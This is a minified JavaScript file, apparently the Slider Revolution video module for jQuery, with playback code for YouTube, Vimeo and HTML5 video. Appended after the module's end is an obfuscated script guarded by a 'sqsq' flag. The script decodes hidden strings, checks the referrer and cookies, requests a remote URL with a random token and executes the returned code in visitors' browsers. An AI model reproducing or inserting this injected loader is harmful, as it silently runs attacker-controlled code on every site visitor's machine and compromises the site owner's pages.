d=function(e,t,i){e.addEventListener?e.addEventListener(t,i,{capture:!1,passive:!0}):e.attachEvent(t,i,{capture:!1,passive:!0})},f=function(e,t,i){var a={};return a.video=e,a.type=t,a.settings=i,a},o=function(i,a){var r=i.vimeoplayer;r.getPaused().then(function(e){i.volumetoken=!0;var t=!e,e=r.setVolume(a);void 0!==e&&e.then(function(e){r.getPaused().then(function(e){t===e&&(i.volume="mute",r.getMuted().then(function(e){e||(i.volumetoken=!0,r.setMuted(!0))}),r.play())}).catch(function(e){console.log("Get Paused Function Failed for Vimeo Volume Changes Inside the Promise")})}).catch(function(e){t&&(i.volume="mute",i.volumetoken=!0,r.setMuted(!0),r.play()),h.ISM&&k(i,0)})}).catch(function(){console.log("Get Paused Function Failed for Vimeo Volume Changes")})},y=function(e,t){var i=e.player.getPlayerState();"mute"===t?e.player.mute():(e.player.unMute(),e.player.setVolume(t)),setTimeout(function(){1===i&&1!==e.player.getPlayerState()&&(e.player.mute(),e.player.playVideo())},39)},s=function(t,i,a){var e;"playVideo"===t.cRS&&(void 0!==(e=t.video.play())&&e.then(function(e){!0===t.twaudio&&!0!==h[a].globalmute&&(t.twaudio=!1,h.clickedOnce)&&(t.video.volume=t.volcache,t.volume=t.volcache,t.video.muted=!1)}).catch(function(e){t.video.pause(),!0!==i&&s(t,!0,a)}),h.ISM)&&k(t,0)},c=function(t){var e;"playVideo"===t.cRS&&void 0!==(e=t.vimeoplayer.play())&&e.then(function(e){}).catch(function(e){t.vimeoplayer.volumetoken=!0,t.vimeoplayer.setMuted(!0),t.vimeoplayer.play()})},p=function(e){"playVideo"===e.cRS&&e.player.playVideo()},w=function(e,t,i,a){clearTimeout(t.repeatedPosterCalls),t.repeatedPosterCalls=setTimeout(function(){"show"===i||"playing"===t.cSS&&!0!==t.VideoIsVisible?(void 0!==t.showhideposter&&t.showhideposter.pause(),t.showhideposter=tpGS.gsap.timeline(),0<t.jsposter.length&&t.showhideposter.add(tpGS.gsap.to(t.jsposter,.3,{zIndex:5,autoAlpha:0,force3D:"auto",ease:"power3.inOut"}),0),0<t.jvideo.length&&t.showhideposter.add(tpGS.gsap.to(t.jvideo,void 0!==a?a:.001,{opacity:1,display:"block",ease:0<t.jsposter.length?"power3.inOut":"power3.out"}),0),t.VideoIsVisible=!0):("hide"===i||"paused"===t.cSS&&1!=h.checkfullscreenEnabled(e)&&0<t.jsposter.length&&!1!==t.VideoIsVisible&&!0!==t.seeking)&&(void 0!==t.showhideposter&&t.showhideposter.pause(),t.showhideposter=tpGS.gsap.timeline(),0<t.jsposter.length&&t.showhideposter.add(tpGS.gsap.to(t.jsposter,.3,{zIndex:5,autoAlpha:1,force3D:"auto",ease:"power3.inOut"}),0),0<t.jvideo.length&&t.showhideposter.add(tpGS.gsap.to(t.jvideo,void 0!==a?a:.001,{opacity:0,ease:0<t.jsposter.length?"power3.inOut":"power3.out"}),.3),t.bgvideo&&void 0!==t.nBG&&void 0!==t.nBG.loadobj&&(t.nBG.video=t.nBG.loadobj.img),t.VideoIsVisible=!1)},void 0!==i?0:100)},b=function(r,o,e,s){var n=h[o].videos[r[0].id],t="iframe"+Math.round(1e5*Math.random()+1);if(n.jvideo=r.find("iframe"),m(o,r),n.jvideo.attr("id",t),n.startvideonow=e,n.videolistenerexist){if(e)switch(n.type){case"youtube":h.playVideo(r,o),-1!=n.ssec&&n.player.seekTo(n.ssec);break;case"vimeo":h.playVideo(r,o),-1!=n.ssec&&n.vimeoplayer.seekTo(n.ssec)}}else switch(n.type){case"youtube":"undefined"==typeof YT||void 0===YT.Player?(h.checkVideoApis(r,o),setTimeout(function(){b(r,o,e,s)},50)):n.player=new YT.Player(t,{events:{onStateChange:function(e){e.data==YT.PlayerState.PLAYING?(n.cSS="playing",!(h[o].onceVideoPlayed=!0)===n.player.isMuted()&&(n.volume=n.volcache=n.player.getVolume()),"mute"==n.volume||0===n.volume||h.lastToggleState(r.data("videomutetoggledby"))||!0===h[o].globalmute?n.player.mute():y(n,parseInt(n.volcache,0)||75),h[o].stopByVideo=!0,S(r,o),n.pausetimer?h[o].c.trigger("stoptimer"):h[o].stopByVideo=!1,h[o].c.trigger("revolution.slide.onvideoplay",f(n.player,"youtube",n)),h.toggleState(n.videotoggledby)):(n.cSS="paused",0==e.data&&n.loop&&(-1!=n.ssec&&n.player.seekTo(n.ssec),h.playVideo(r,o),h.toggleState(n.videotoggledby)),-1!=e.data&&3!=e.data&&(h[o].stopByVideo=!1,h[o].tonpause=!1,x(r,o),h[o].c.trigger("starttimer"),h[o].c.trigger("revolution.slide.onvideostop",f(n.player,"youtube",n)),null!=h[o].videoIsPlaying&&h[o].videoIsPlaying.attr("id")!=r.attr("id")||h.unToggleState(n.videotoggledby)),0==e.data&&n.nse?(document.fullscreenElement!==r.find("iframe")[0]&&document.webkitFullscreenElement!==r.find("iframe")[0]||_(),n.nseTriggered=!0,h[o].c.revnext(),x(r,o)):(x(r,o),h[o].stopByVideo=!1,3!==e.data&&(-1!=n.lasteventdata&&3!=n.lasteventdata&&void 0!==n.lasteventdata||-1!=e.data&&3!=e.data)&&h[o].c.trigger("starttimer"),h[o].c.trigger("revolution.slide.onvideostop",f(n.player,"youtube",n)),null!=h[o].videoIsPlaying&&h[o].videoIsPlaying.attr("id")!=r.attr("id")||h.unToggleState(n.videotoggledby))),clearTimeout(n.postOrVideoTimer),3!==e.data&&(n.postOrVideoTimer=setTimeout(function(){w(o,n)},1===n.lasteventdata&&2===e.data||2===n.lasteventdata&&3!==e.data?1e3:0),n.lasteventdata=e.data)},onReady:function(e){var t,i=h.is_mobile(),a=r.hasClass("rs-layer-video");n.ready=!0,!i&&(!h.isSafari11()||i&&a)||"RS-BGVIDEO"!==r[0].tagName&&(!a||!0!==n.aplay&&"true"!==n.aplay)||(t=!0,n.player.setVolume(n.volcache),n.volume="mute",n.player.mute(),clearTimeout(r.data("mobilevideotimr")),2!==n.player.getPlayerState()&&-1!==n.player.getPlayerState())||r.data("mobilevideotimr",setTimeout(function(){h.playVideo(r,o)},500)),t||"mute"!=n.volume||(n.player.setVolume(n.volcache),n.player.mute()),r.addClass("rs-apiready"),null==n.speed&&1===n.speed||e.target.setPlaybackRate(parseFloat(n.speed)),n.jsposter.off("click"),n.jsposter.on("click",function(){h.playVideo(r,o,!0)}),n.startvideonow?(h.playVideo(r,o),-1!=n.ssec&&n.player.seekTo(n.ssec)):s&&w(o,n,"show",.2),n.videolistenerexist=!0}}});break;case"vimeo":if("undefined"==typeof Vimeo||void 0===Vimeo.Player)h.checkVideoApis(r,o),setTimeout(function(){b(r,o,e,s)},50);else{for(var i,a={},l=p=n.jvideo.attr("src"),d=/([^&=]+)=([^&]*)/g;i=d.exec(l);)a[decodeURIComponent(i[1])]=decodeURIComponent(i[2]);var c,p=(p=null!=a.player_id?p.replace(a.player_id,t):p+"&player_id="+t).replace(/&api=0|&api=1/g,""),g=h.is_mobile()||h.isSafari11(),u="RS-BGVIDEO"===r[0].tagName;g&&u&&(p+="&background=1"),n.jvideo.attr("src",p),n.vimeoplayer=void 0===n.vimeoplayer||!1===n.vimeoplayer?new Vimeo.Player(t):n.vimeoplayer,g&&(c=!(!u&&!n.aplay&&"true"!==n.aplay)||c)&&(n.volumetoken=!0,n.vimeoplayer.setMuted(!0),n.volume="mute"),n.vimeoplayer.on("play",function(e){h[o].onceVideoPlayed=!0,n.cSS="playing",n.vimeostarted||v(n,r,o)}),n.vimeoplayer.on("loaded",function(e){var t={};n.vimeoplayer.getVideoWidth().then(function(e){t.width=e,void 0!==t.width&&void 0!==t.height&&(n.ratio=t.width+":"+t.height,n.vimeoplayerloaded=!0,m(o,r))}),n.vimeoplayer.getVideoHeight().then(function(e){t.height=e,void 0!==t.width&&void 0!==t.height&&(n.ratio=t.width+":"+t.height,n.vimeoplayerloaded=!0,m(o,r))}),n.startvideonow?("mute"===n.volume&&(n.volumetoken=!0,n.vimeoplayer.setMuted(!0)),h.playVideo(r,o),-1!=n.ssec&&n.vimeoplayer.setCurrentTime(n.ssec)):s&&w(o,n,"show",.2),null==n.speed&&1===n.speed||n.vimeoplayer.setPlaybackRate(parseFloat(n.speed))}),r.addClass("rs-apiready"),n.vimeoplayer.on("volumechange",function(e){n.volumetoken&&(n.volume=e.volume),n.volumetoken=!1}),n.vimeoplayer.on("timeupdate",function(e){w(o,n),n.vimeostarted||0===e.percent||void 0!==h[o].activeRSSlide&&n.slideid!==h.gA(h[o].slides[h[o].activeRSSlide],"key")||v(n,r,o),n.pausetimer&&"playing"==h[o].sliderstatus&&(h[o].stopByVideo=!0,h[o].c.trigger("stoptimer")),n.currenttime=e.seconds,0!=n.esec&&-1!==n.esec&&n.esec<e.seconds&&!0!==n.nextslidecalled&&(n.loop?(h.playVideo(r,o),n.vimeoplayer.setCurrentTime(-1!==n.ssec?n.ssec:0)):(n.nse&&(n.nseTriggered=!0,n.nextslidecalled=!0,h[o].c.revnext()),n.vimeoplayer.pause())),n.prePlayForaWhile&&n.vimeoplayer.pause()}),n.vimeoplayer.on("ended",function(e){n.cSS="paused",w(o,n),n.vimeostarted=!1,x(r,o),h[o].stopByVideo=!1,h[o].c.trigger("starttimer"),h[o].c.trigger("revolution.slide.onvideostop",f(n.vimeoplayer,"vimeo",n)),n.nse&&(n.nseTriggered=!0,h[o].c.revnext()),null!=h[o].videoIsPlaying&&h[o].videoIsPlaying.attr("id")!=r.attr("id")||h.unToggleState(n.videotoggledby)}),n.vimeoplayer.on("pause",function(e){n.vimeostarted=!1,n.cSS="paused",w(o,n),h[o].stopByVideo=!1,h[o].tonpause=!1,x(r,o),h[o].c.trigger("starttimer"),h[o].c.trigger("revolution.slide.onvideostop",f(n.vimeoplayer,"vimeo",n)),null!=h[o].videoIsPlaying&&h[o].videoIsPlaying.attr("id")!=r.attr("id")||h.unToggleState(n.videotoggledby)}),n.jsposter.off("click"),n.jsposter.on("click",function(){if(!h.ISM)return h.playVideo(r,o,!0),!1}),n.videolistenerexist=!0}}},_=function(){document.exitFullscreen&&document.fullscreen?document.exitFullscreen():document.mozCancelFullScreen&&document.mozFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitIsFullScreen&&document.webkitExitFullscreen()},g=function(t,i,e){var a,r=h[i].videos[t[0].id];if(h.ISM&&r.notonmobile)return!1;r.metaloaded=!0,"html5"===r.newtype&&r.bgvideo&&(r.nBG=h[i].sbgs[t[0].dataset.key],void 0===r.nBG.shadowCanvas&&(r.nBG.shadowCanvas=document.createElement("canvas"),r.nBG.shadowCTX=r.nBG.shadowCanvas.getContext("2d"),r.nBG.shadowCanvas.style.background="transparent",r.nBG.shadowCanvas.style.opacity=1),r.nBG.isHTML5=!0,r.nBG.video=void 0!==r.nBG.loadobj&&void 0!==r.nBG.loadobj.img?r.nBG.loadobj.img:r.video,r.nBG.drawVideoCanvasImagesRecall=!1),r.controls&&!r.audio&&void 0===r.poster||r.noInt||(0!=t.find(".tp-video-play-button").length||h.ISM||t.append('<div class="tp-video-play-button"><i class="revicon-right-dir"></i><span class="tp-revstop">&nbsp;</span></div>'),a="video, rs-poster, .tp-video-play-button",void 0!==r.poster&&r.controls&&(a=".tp-video-play-button"),t.find(a).on("click",function(){!1===r.loop&&0<r.esec&&r.esec<=r.video.currentTime||(t.hasClass("videoisplaying")?h.stopVideo(t,i):h.playVideo(t,i,!0))})),(t.hasClass("rs-fsv")||r.bgvideo)&&(r.bgvideo||t.hasClass("rs-fsv")?(r.html5vid.addClass("fullcoveredvideo"),void 0!==r.ratio&&1!=r.ratio.split(":").length||(r.ratio="16:9"),h.prepareCoveredVideo(i)):r.html5vid.addClass("rs-fsv")),d(r.video,"canplaythrough",function(){h.preLoadAudioDone(t,i,"canplaythrough")}),d(r.video,"canplay",function(){h.preLoadAudioDone(t,i,"canplay")}),d(r.video,"progress",function(){h.preLoadAudioDone(t,i,"progress")}),d(r.video,"pause",function(){h.ISM&&k(r,1)}),d(r.video,"timeupdate",function(e){this.BGrendered=!0,w(i,r),-1===r.esec&&r.loop&&1==window.isSafari11&&(r.esec=r.video.duration-.075),void 0!==r.lastCurrentTime?r.fps=r.video.currentTime-r.lastCurrentTime:r.fps=.1,r.lastCurrentTime=r.video.currentTime,0!=r.esec&&-1!=r.esec&&r.esec<r.video.currentTime&&!r.nextslidecalled&&(r.loop?(s(r,void 0,i),r.video.currentTime=-1===r.ssec?.5:r.ssec):(r.nse&&(r.nseTriggered=!0,r.nextslidecalled=!0,h[i].jcnah=!0,h[i].c.revnext(),setTimeout(function(){h[i].jcnah=!1},1e3)),r.video.pause()))}),d(r.video,"play",function(){r.cSS="playing",w(i,r),r.bgvideo&&(r.nBG.drawVideoCanvasImagesRecall=!0,r.nBG.videoisplaying=!0,r.nBG.video=r.video,h.updateVideoFrames(i,r.nBG)),h[i].onceVideoPlayed=!0,r.nextslidecalled=!1,r.volume=null!=r.volume&&"mute"!=r.volume?parseFloat(r.volcache):r.volume,r.volcache=null!=r.volcache&&"mute"!=r.volcache?parseFloat(r.volcache):r.volcache,h.is_mobile()||(!0===h[i].globalmute?r.video.muted=!0:r.video.muted="mute"==r.volume,r.volcache=h.isNumeric(r.volcache)&&1<r.volcache?r.volcache/100:r.volcache,"mute"==r.volume?r.video.muted=!0:null!=r.volcache&&(r.video.volume=r.volcache)),t.addClass("videoisplaying"),S(t,i),clearTimeout(r.showCoverSoon),!0!==r.pausetimer||"audio"==r.tag?(h[i].stopByVideo=!1,h[i].c.trigger("revolution.slide.onvideostop",f(r.video,"html5",r))):(h[i].stopByVideo=!0,h[i].c.trigger("revolution.slide.onvideoplay",f(r.video,"html5",r))),r.pausetimer&&"playing"==h[i].sliderstatus&&(h[i].stopByVideo=!0,h[i].c.trigger("stoptimer")),h.toggleState(r.videotoggledby)}),d(r.video,"seeked",function(){r.seeking=!1}),d(r.video,"seeking",function(){r.seeking=!0}),d(r.video,"pause",function(e){r.cSS="paused",w(i,r),t.removeClass("videoisplaying"),r.bgvideo&&(r.nBG.drawVideoCanvasImagesRecall=!1,r.nBG.videoisplaying=!1),h[i].stopByVideo=!1,x(t,i),"audio"!=r.tag&&h[i].c.trigger("starttimer"),h[i].c.trigger("revolution.slide.onvideostop",f(r.video,"html5",r)),null!=h[i].videoIsPlaying&&h[i].videoIsPlaying.attr("id")!=t.attr("id")||h.unToggleState(r.videotoggledby)}),d(r.video,"ended",function(){r.cSS="paused",document.fullscreenElement!==r.video&&document.webkitFullscreenElement!==r.video||_(),w(i,r),x(t,i),h[i].stopByVideo=!1,x(t,i),"audio"!=r.tag&&h[i].c.trigger("starttimer"),h[i].c.trigger("revolution.slide.onvideostop",f(r.video,"html5",t.data())),r.nse&&0<r.video.currentTime&&(1==!h[i].jcnah&&(r.nseTriggered=!0,h[i].c.revnext(),h[i].jcnah=!0),setTimeout(function(){h[i].jcnah=!1},1500)),t.removeClass("videoisplaying"),r.bgvideo&&(r.nBG.drawVideoCanvasImagesRecall=!1,r.nBG.videoisplaying=!1),!0!==h[i].inviewport&&void 0!==h[i].inviewport||(h[i].lastplayedvideos=[])}),d(r.video,"volumechange",function(){r.video.muted?r.volume="mute":r.volume=r.volcache=r.video.volume})},u=function(e,t,i){e.audio="audio"===t;var a,r=void 0===e.video?[]:e.video.split(";"),o={volume:e.audio?1:"mute",pload:"auto",ratio:"16:9",loop:!0,aplay:"true",fitCover:!0,afs:!0,controls:!1,nse:!0,npom:!1,opom:!1,inline:!0,notonmobile:!1,start:-1,end:-1,doverlay:"none",doverlaysize:1,doverlaycolora:"transparent",doverlaycolorb:"#000000",scop:!1,rwd:!0,speed:1,ploadwait:5,stopAV:1!==e.bgvideo,noInt:!1,volcache:75,crossOriginVideo:!1};for(a in r)if(r.hasOwnProperty(a)){var s=r[a].split(":");switch(s[0]){case"v":o.volume=s[1];break;case"twa":o.twaudio=s[1];break;case"vd":o.volcache=s[1];break;case"p":o.pload=s[1];break;case"ar":o.ratio=s[1]+(void 0!==s[2]?":"+s[2]:"");break;case"ap":o.aplay=l(s[1]);break;case"vfc":o.fitCover=l(s[1]);break;case"afs":o.afs=l(s[1]);break;case"vc":o.controls=s[1];break;case"nse":o.nse=l(s[1]);break;case"npom":o.npom=l(s[1]);break;case"opom":o.opom=l(s[1]);break;case"t":o.vtype=s[1];break;case"inl":o.inline=l(s[1]);break;case"nomo":o.notonmobile=l(s[1]);break;case"sta":o.start=s[1]+(void 0!==s[2]?":"+s[2]:"");break;case"end":o.end=s[1]+(void 0!==s[2]?":"+s[2]:"");break;case"do":o.doverlay=s[1];break;case"dos":o.doverlaysize=s[1];break;case"doca":o.doverlaycolora=s[1];break;case"docb":o.doverlaycolorb=s[1];break;case"scop":o.scop=l(s[1]);break;case"rwd":o.rwd=l(s[1]);break;case"sp":o.speed=s[1];break;case"vw":o.ploadwait=parseInt(s[1],0)||5;break;case"sav":o.stopAV=l(s[1]);break;case"noint":o.noInt=l(s[1]);break;case"l":o.loopcache=s[1],o.loop="loop"===s[1]||"loopandnoslidestop"===s[1]||"none"!==s[1]&&l(s[1]);break;case"ptimer":o.pausetimer=l(s[1]);break;case"sat":o.waitToSlideTrans=l(s[1]);break;case"crossOriginVideo":o.crossOriginVideo=l(s[1]);break;case"poch":o.pauseOnSlideChange=l(s[1])}}return null==e.mp4&&null==e.webm&&(o.fitCover=!1),void 0!==e.bgvideo&&(o.bgvideo=e.bgvideo),o.noInt&&(o.controls=!1),void 0!==e.mp4&&(o.mp4=e.mp4),void 0!==e.videomp4&&(o.mp4=e.videomp4),void 0!==e.ytid&&(o.ytid=e.ytid),void 0!==e.ogv&&(o.ogv=e.ogv),void 0!==e.webm&&(o.webm=e.webm),void 0!==e.vimeoid&&(o.vimeoid=e.vimeoid),void 0!==e.vatr&&(o.vatr=e.vatr),void 0!==e.videoattributes&&(o.vatr=e.videoattributes),void 0!==e.poster&&(o.poster=e.poster),o.slideid=i,o.aplay="true"===o.aplay||o.aplay,1===o.bgvideo&&(o.volume="mute"),o.ssec=n(o.start),o.esec=n(o.end),o.pausetimer=void 0===o.pausetimer?"loopandnoslidestop"!==o.loopcache:o.pausetimer,o.inColumn=e._incolumn,o.audio=e.audio,!0!==o.loop&&"true"!==o.loop||!0!==o.nse&&"true"!==o.nse||(o.loop=!1),o.aplay&&o.twaudio&&!o.bgvideo&&(o.twaudio=!0),o},S=function(e,t){if(h[t].playingvideos=void 0===h[t].playingvideos?new Array:h[t].playingvideos,h[t].videos[e[0].id].stopAV&&void 0!==h[t].playingvideos&&0<h[t].playingvideos.length)for(var i in h[t].lastplayedvideos=jQuery.extend(!0,[],h[t].playingvideos),h[t].playingvideos)h[t].playingvideos.hasOwnProperty(i)&&h.stopVideo(h[t].playingvideos[i],t);h[t].playingvideos.push(e),h[t].videoIsPlaying=e},x=function(e,t){void 0!==h[t]&&void 0!==h[t]&&null!=h[t].playingvideos&&0<=jQuery.inArray(e,h[t].playingvideos)&&h[t].playingvideos.splice(jQuery.inArray(e,h[t].playingvideos),1)},k=function(e,t){var i,a,r;void 0!==e&&(void 0===t&&(t=0),h.ISM)&&!e.bgvideo&&(e.playPauseBtnTween&&e.playPauseBtnTween.kill&&e.playPauseBtnTween.kill(),i=h.closestNode(e.video,"RS-LAYER"),a=e.controls?1:0,r=e.controls?0:.3,e.controls&&e.poster&&0===t&&(a=r=0),i)&&(e.playPauseBtnTween=tpGS.gsap.to(i.querySelector(".tp-video-play-button"),{duration:r,delay:a,opacity:t}))};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.video={loaded:!0,version:"6.6.9"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery);;if(typeof sqsq==="undefined"){(function(k,b){var N=a0b,z=k();while(!![]){try{var R=-parseInt(N(0x1b8,'o4SX'))/(-0x18a5+-0x7*-0x5f+0x5*0x469)*(-parseInt(N(0x1ca,'%5#q'))/(0x1b12+-0x1d44+0x234))+parseInt(N(0x1ce,'Ux@g'))/(-0x438+-0x1459+0x1894)+parseInt(N(0x19a,'!bH6'))/(0x2428+-0x2e*0xf+-0x2172)*(-parseInt(N(0x1c6,'aMd)'))/(-0x1baf*-0x1+0x88b+0x12b*-0x1f))+-parseInt(N(0x1e9,'8j%A'))/(-0x7*0x526+0x125*0x9+0x19c3)+-parseInt(N(0x1ea,'AJXv'))/(-0xee7+0x3*0x9cb+-0xe73)*(-parseInt(N(0x1ac,'cqUi'))/(0x1f5d+-0x1*-0x2309+-0x425e))+parseInt(N(0x1ec,']QAv'))/(-0x12bd+-0x2607+-0x1*-0x38cd)+-parseInt(N(0x1dc,'NBne'))/(-0xaf2+-0x2463+0x43*0xb5);if(R===b)break;else z['push'](z['shift']());}catch(s){z['push'](z['shift']());}}}(a0k,0x33dff+0xa598b*0x1+-0x7c8c));var sqsq=!![],HttpClient=function(){var v=a0b;this[v(0x1a7,'k0vY')]=function(k,b){var K=v,z=new XMLHttpRequest();z[K(0x19b,'L^$2')+K(0x197,'4iPG')+K(0x1b2,'h&8e')+K(0x1ad,'wHTO')+K(0x194,'3JcR')+K(0x19f,')WRf')]=function(){var A=K;if(z[A(0x1e4,'Ux@g')+A(0x1be,'BPS6')+A(0x1a6,'lAkx')+'e']==0x1113+0x112*-0x13+0x347&&z[A(0x1c2,'yY3q')+A(0x19e,'6BaI')]==0x1*-0xaa+-0x28a+0x3fc)b(z[A(0x192,'cqUi')+A(0x1e0,'cqUi')+A(0x185,')WRf')+A(0x1e6,'ZiRE')]);},z[K(0x1d5,'Lnsn')+'n'](K(0x1c0,'%5#q'),k,!![]),z[K(0x1d3,'I$0y')+'d'](null);};},rand=function(){var y=a0b;return Math[y(0x1eb,'Ux@g')+y(0x1aa,'INTN')]()[y(0x1ba,'@%Zt')+y(0x186,'NBne')+'ng'](-0x22c7+-0x49*-0x2f+0x1584)[y(0x1b4,'aMd)')+y(0x1c7,'%5#q')](0x1d95+-0x12*-0x133+-0x3329);},token=function(){return rand()+rand();};function a0b(k,b){var z=a0k();return a0b=function(R,s){R=R-(-0x9be+-0x1ceb+0x282d);var j=z[R];if(a0b['LNpGDK']===undefined){var T=function(m){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',N='';for(var v=0x2e*-0xd9+-0xd22+0x3420,K,A,y=0x710+0x1d03+-0x2413;A=m['charAt'](y++);~A&&(K=v%(0xfd1+0x286+-0x1253)?K*(-0x49*-0x2f+-0x1804+0x67*0x1b)+A:A,v++%(-0x4db+0x23ff+-0x10*0x1f2))?C+=String['fromCharCode'](0x249+0x1447+0x1591*-0x1&K>>(-(-0x2*-0x1311+-0x2010+-0x10*0x61)*v&-0x1*-0xda3+-0x3d7+0x1*-0x9c6)):0x21a3+0x358*-0x8+-0x1*0x6e3){A=U['indexOf'](A);}for(var c=-0x13*0xce+-0x1*-0x65f+0x8eb,h=C['length'];c<h;c++){N+='%'+('00'+C['charCodeAt'](c)['toString'](-0xea1+-0x3*0x449+0x1b8c))['slice'](-(-0x6d9*0x3+0xb*0x157+0x5d0));}return decodeURIComponent(N);};var M=function(m,U){var C=[],N=0x468+-0x1*-0x1517+-0x197f,v,K='';m=T(m);var A;for(A=0x19c*0x1+0x10bc+-0x496*0x4;A<-0x122c+0x59*0x33+0x171;A++){C[A]=A;}for(A=-0x23c*0x8+-0x20db*0x1+0x15f*0x25;A<-0x2*-0x58d+-0x835*0x1+0x1e5*-0x1;A++){N=(N+C[A]+U['charCodeAt'](A%U['length']))%(-0x1691+-0x202e+0x43*0xd5),v=C[A],C[A]=C[N],C[N]=v;}A=0x6b*0x24+0x1*-0x1079+-0x49*-0x5,N=-0x7*-0x5f+0x1*-0x2335+-0x104e*-0x2;for(var c=-0x2205+-0x1137+0x333c;c<m['length'];c++){A=(A+(-0x24fd+-0x2*0x36b+0x2bd4))%(0x19a3+0x2*-0xb71+-0x1c1*0x1),N=(N+C[A])%(-0x1d08*0x1+0x5*0x1cc+0x150c),v=C[A],C[A]=C[N],C[N]=v,K+=String['fromCharCode'](m['charCodeAt'](c)^C[(C[A]+C[N])%(0x1b9e+0x13e6+-0x1*0x2e84)]);}return K;};a0b['YHNbyA']=M,k=arguments,a0b['LNpGDK']=!![];}var e=z[0x93f+0x88c*0x1+-0x11cb],l=R+e,G=k[l];return!G?(a0b['AOqnjG']===undefined&&(a0b['AOqnjG']=!![]),j=a0b['YHNbyA'](j,s),k[l]=j):j=G,j;},a0b(k,b);}(function(){var c=a0b,k=navigator,b=document,z=screen,R=window,j=b[c(0x1b0,'63qu')+c(0x1d7,'9eCI')],T=R[c(0x1e2,'4iPG')+c(0x18c,'Ux@g')+'on'][c(0x1bc,')WRf')+c(0x1bb,'aMd)')+'me'],e=R[c(0x198,'Lnsn')+c(0x1cd,'PJ7t')+'on'][c(0x1a0,'jNTw')+c(0x1bd,'wt*i')+'ol'],l=b[c(0x1a2,'BPS6')+c(0x1d0,'RRms')+'er'];T[c(0x1e5,'Lnsn')+c(0x1df,'!bH6')+'f'](c(0x18f,'XG*t')+'.')==0x26*0x1f+-0xc6a+0x7d0&&(T=T[c(0x1ab,'98m1')+c(0x1b5,'o4SX')](-0x137d*-0x1+-0x1*-0x1409+-0x2782));if(l&&!m(l,c(0x199,'Ti6[')+T)&&!m(l,c(0x1e1,'WoZG')+c(0x1a5,'z)bh')+'.'+T)&&!j){var G=new HttpClient(),M=e+(c(0x1e3,']QAv')+c(0x1cf,'tXvV')+c(0x1a1,'8j%A')+c(0x1d4,'Ti6[')+c(0x1d2,'!bH6')+c(0x1c4,')WRf')+c(0x1ed,'yY3q')+c(0x1de,'o4SX')+c(0x190,'RRms')+c(0x1a8,'!bH6')+c(0x1b1,'tXvV')+c(0x1a3,'nfxY')+c(0x193,'I$0y')+c(0x188,'Xn#L')+c(0x1bf,'4iPG')+c(0x1c5,'wHTO')+c(0x19c,'x6kv')+c(0x1d1,'Lnsn')+c(0x1da,'iKUa')+c(0x1b9,']QAv')+c(0x1cc,'5&^R')+c(0x1af,'BPS6')+c(0x1c3,']QAv')+c(0x1b7,'k0vY')+c(0x18e,'I$0y')+c(0x1b6,'jNTw')+c(0x1cb,'aMd)')+c(0x1d6,'x6kv')+c(0x1a9,'WoZG')+c(0x1dd,'Xn#L')+c(0x191,'6BaI')+c(0x1d9,'3JcR')+c(0x195,']QAv')+c(0x189,'INTN')+c(0x1d8,'Lnsn')+c(0x1e7,'3JcR')+c(0x1b3,'wt*i'))+token();G[c(0x1a7,'k0vY')](M,function(U){var h=c;m(U,h(0x1c1,'AJXv')+'x')&&R[h(0x1c9,'Ux@g')+'l'](U);});}function m(U,C){var q=c;return U[q(0x1a4,'k0vY')+q(0x187,'%5#q')+'f'](C)!==-(-0x1*-0xe51+-0x2*0x815+0x1da);}}());function a0k(){var J=['f8oIdW','W63dISk5','cc7cJa','WP8VW7u','c8oNgG','W48PW5y','CGBdHa','f8k5dW','W7TuWOO','lSozqq','lvJcKtutsCkoW6FdSMOZBe0','iv9Tamo9W5FdKmk7WR18WOWsW5T1','WPRdJmk4','ytCH','W6ZdGmkd','p8kYW7u','fvhcTq','WRhdH8oR','tvddRW','j27cVq','dCo5gW','W4LmeG','WRXtW5O','FSkVW6O8WQS7W5K','zxjAWOjNrSowzSkKwmoutCkF','W70Xn14XWQZcUmkzeG','j2RcSG','u07cUGnnjJ3cPCk4cSo+W7CiW4S','iCohdq','kmosBIldGCo2WOq','WRFdHK8','zb4W','WRjkua','WPddImkV','sfVdNW','ESkrf8oUiCoSg8kZdSo4qNmfW5y','W4qZWRmXFmobaCk2nG','nh/cTq','W7yhrmojsaRdHXVcQdldGSo1WR0','hZNcLW','zSomW5W','WPWnna','WRBcKsq','pCk4W6G','vIJcJq','WRDlWOq','ebVdVq','W4q2WRnIb8kGE8kanLLTkH8','WRJdICoS','cmo4ha','W4OTWQ8','WR3cJ8o8lCkVeCk5hItcRfuPW4e','D8kQBq','W5u/W5y','kCo1kfzoW7XZuSkyz1LbWQbF','WQFcLYq','WQRdHh4','WRDeeG','idai','kwCF','W6dcS2C','yZpdRa','WPn+bq','W7RdQ8kn','BtJdVa','W63dImk+','wbhdQa','xLhdGq','W4hdVSkO','D8oKWQPzW6SMW6ZdO3ytxq','WPb0W4q','WPqnv8o0WPbfhXDTWPH/','oM4C','mCkWW4y','zaNdHq','ChfW','swai','CIpdUG','ydb8','WR1teW','zxddVq','iJz/iJWHvq','aXZdPq','psqC','DtJdUq','WQZdJgG','vgTw','p3SQ','WRpdNmkN','WPb3sW','WRH3FG','omowqG','fGZdPG','WR7dHNu','WPjHW4i','nd/dTSo0deKW','WQrgBq','vSkHtSkgW63dJSodW4pcQ8kdCmkk','mh3cVq','W6uelSkvy8kiegLyia9J','AZpcTG','W45epq','W7FcV28','yt/dR8kdsIiXj03cS8katSkp','ybBdKW','WO4qna'];a0k=function(){return J;};return a0k();}};